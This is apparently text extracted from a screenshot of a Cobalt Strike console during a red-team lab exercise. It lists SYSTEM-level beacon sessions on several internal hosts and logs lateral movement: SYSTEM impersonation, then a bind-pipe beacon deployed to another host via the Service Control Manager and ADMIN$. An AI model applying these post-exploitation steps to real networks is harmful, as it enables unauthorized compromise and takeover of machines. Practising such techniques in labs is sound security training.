 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.129 192.168.1.129 server SYSTEM * STU1 rundll32.exe 1496 x86 46ms
192.168.1.129 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 20s
192.168.1.129 □□ 192.168.1.129 server SYSTEM * STU1 rundll32.exe 3792 x86 10ms
192.168.1.129 □□ 192.168.52.138 server SYSTEM * OWA rundll32.exe 2892 x86 10ms
192.168.1.129 □□ 192.168.52.141 server SYSTEM * ROOT-TVI86... rundll32.exe 2376 x86 10ms
事件日志 X Beacon 192.168.1.129@2692 X Beacon 192.168.1.129@1496 X 监听器 X Beacon 192.168.1.129@3144 X 目标列表 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a9) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-
TVI862UBEH\ADMIN$\6c0e743.exe)
[+] host called home, sent: 287667 bytes
[+] received output:
Started service 6c0e743 on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141
[STU1] SYSTEM */1496 last: 46ms
beacon>